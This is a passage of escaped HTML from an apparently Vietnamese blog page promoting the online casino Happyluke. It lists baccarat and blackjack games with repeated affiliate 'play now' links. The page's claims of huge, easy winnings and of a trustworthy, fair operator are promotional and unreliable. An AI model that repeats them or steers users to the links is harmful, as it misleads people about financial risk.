tiếng hai châu lục lớn mà qui định luật chơi rất nghiêm túc, các tài khoản của khách chơi đều được bảo vệ nghiêm ngặt sau khi đăng nhập tất cả các thông tin được gửi đến và đi từ HappyLuke được mã hóa sử dụng công nghệ 256-bit Secure Socket Layer (SSL).\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EChi tiết thẻ tín dụng của khách hàng được mã hóa và chỉ được gửi qua Internet một lần đến HappyLuke. Sau đó nó được lưu trữ mã hóa trong HappyLuke của hệ thống an toàn.Để đảm bảo tính trung thực, các sản phẩm của nhà cái Happyluke casino truc tuyen làm việc với Random Number Generator (RNG), như tên gọi của nó, các con số được tạo ra ngẫu nhiên. Điều này đảm bảo rằng không có thao tác nào tạo ra bởi các công ty và khách hàng. Happyluke casino truc tuyen làm điều này vì sự tôn trọng khách hàng của nhà cái và tuân thủ các tiêu chuẩn quốc tế.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1mQUnPkRm5yuIPoEPOQ5ML8kKfO1b8Sn53IRXpvYZVkUVEptFV0J8IOheq11iP54ML_45Qy6LCfYbzrZZ401ePAxaFB4mj_YhmlRvn1YFXIMkZc395HvkMvbqGjSwzyKDwN-6yTfJFHjI\/s1600\/blackjack-xidach.bmp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1mQUnPkRm5yuIPoEPOQ5ML8kKfO1b8Sn53IRXpvYZVkUVEptFV0J8IOheq11iP54ML_45Qy6LCfYbzrZZ401ePAxaFB4mj_YhmlRvn1YFXIMkZc395HvkMvbqGjSwzyKDwN-6yTfJFHjI\/s640\/blackjack-xidach.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBàn chơi casino Paris\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENhà cái Happyluke casino truc tuyen hàng tuần hàng tháng đều có khuyến mại thưởng tạo cơ hội tốt cho người chơi đem lại sự thân thiện vui chơi giải trí đồng thời có sự may mắn đến khách hàng. Mọi người chơi đều tạo dựng cho mình một cuộc chơi với nhiều may mắn và thỏa sức lựa chọn trò chơi phù hợp với bản thân. Happyluke casino truc tuyen đang lan tỏa rất nhiều tới hai châu lục vì không những mọi người chơi có thể chơi trực tiếp hoặc ít ra cũng nhìn thấy một hai lần trên mạng internet khu vui chơi giải trí có thưởng hấp dẫn nhất hành tinh mang lại việc làm cho rất nhiều người kiếm tiền nếu có tâm huyết. Happy luke casino truc tuyen là một sân chơi uy tín hay còn gọi là một thung lũng kiếm tiền dễ nhất thân thiện nhất cho tất cả những ai đã và đang muốn tham gia vui chơi tại đây.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETôi cũng giới thiệu qua những trò chơi mà Happyluke casino truc tuyen đổ nguồn vốn khủng lớn tập trung vào các trò chơi đánh bài online đẳng cấp nhất mà có một số khách chơi đã từng thắng lớn lên tới con số vài triệu usd và cũng có một số khách kiếm bất ngờ ngay khi đánh vài lần đầu cũng được vài trăm ngàn usd, vậy họ tìm kiếm trò chơi gì trên nhà cái Happyluke casino truc tuyen này, tôi cũng đã chơi và cũng biết được nhiều người như vậy thường họ sẽ chơi đó là những trò chơi đẳng cấp sau:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003ECasino truc tuyen Baccarat:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSFV1rl4xVWz4y3lWhwJO2gm6m2cTAlYqJEZ85r4pqbqCqRPlNyQawXFoxAiQEJbebVSYzJMzEhKKI6cbSppl8tjsIEIM_CKjBRE-_aiyfcV2TjApqz0nPWNZuLCZJT97s5H_ERfu4M2lM\/s1600\/2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"433\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSFV1rl4xVWz4y3lWhwJO2gm6m2cTAlYqJEZ85r4pqbqCqRPlNyQawXFoxAiQEJbebVSYzJMzEhKKI6cbSppl8tjsIEIM_CKjBRE-_aiyfcV2TjApqz0nPWNZuLCZJT97s5H_ERfu4M2lM\/s640\/2.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 18px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-QSDL8cKyMrDl7gnwM_RMyC-2B7JjPuKfo89tb54wuSPDfUOpRGrNTFD3Na8wHy7eAphzBZch5-HJb8Inv3QbIJN44n9YLCQfrrf-_mQy9BwLxf7VnCoHPRTWwPWEY-JvHRlydB3RFI8\/s1600\/4a.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-QSDL8cKyMrDl7gnwM_RMyC-2B7JjPuKfo89tb54wuSPDfUOpRGrNTFD3Na8wHy7eAphzBZch5-HJb8Inv3QbIJN44n9YLCQfrrf-_mQy9BwLxf7VnCoHPRTWwPWEY-JvHRlydB3RFI8\/s640\/4a.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Ci\u003ECasino truc tuyen Baccarat\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đánh bài casino Baccarat trực tuyến tại các nước: Paris, Macau, Singapo, Tokyo, Manina, Reno. Vào đây xem hướng dẫn chi tiết nếu bạn muốn tìm hiểu xâu hơn tại đây:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaccarat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại Paris: xem hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/10\/choi-game-bai-doi-thuong-voi-baccarat.html\" target=\"_blank\"\u003E\u0026nbsp;tại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp; | \u0026nbsp; chơi ngay \u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaccarat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;Macau\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/12\/danh-bai-online-an-tien-that-baccarat-casino-macau.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaccarat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESingapo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-baccarat.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaccarat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETokyo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/game-bai-doi-thuong-baccarat-giao-dien-nhieu-ban.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaccarat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EManina\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/hwww.gamecasinobet.com\/2015\/11\/danh-bai-online-an-tien-that-baccarat.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaccarat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EReno\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/danh-bai-online-an-tien-that-baccarat_19.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003ECasino truc tuyen Blackjack:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoyBY90L_1IKmIXUh-KBCKg7iQM813G7OAnuC9tWCwZet1rt2XuNMdxo9bAKatrIn9YmWkP1MKqXFyhn7r13Lk1yu3m1VRde0kOZFSGJ6Q-_3Z9qO-DY42bTUetC3jf2HS_53agWsMfwjA\/s1600\/blackjack-xidach1.bmp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoyBY90L_1IKmIXUh-KBCKg7iQM813G7OAnuC9tWCwZet1rt2XuNMdxo9bAKatrIn9YmWkP1MKqXFyhn7r13Lk1yu3m1VRde0kOZFSGJ6Q-_3Z9qO-DY42bTUetC3jf2HS_53agWsMfwjA\/s640\/blackjack-xidach1.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003ECasino truc tuyen Blackjack\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đánh bài casino Blackjack trực tuyến tại các nước: Paris, Singapo, Manina, Reno. Xem hướng dẫn chi tiết tại đây:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBlackjack\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại Paris: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/10\/game-bai-doi-thuong-voi-blackjack-online.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBlackjack\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESingapo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-blackjack.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBlackjack\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EManina\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/12\/danh-bai-online-an-tien-that-casino-blackjack.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBlackjack\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EReno\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/danh-bai-online-an-tien-that-blackjack.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay 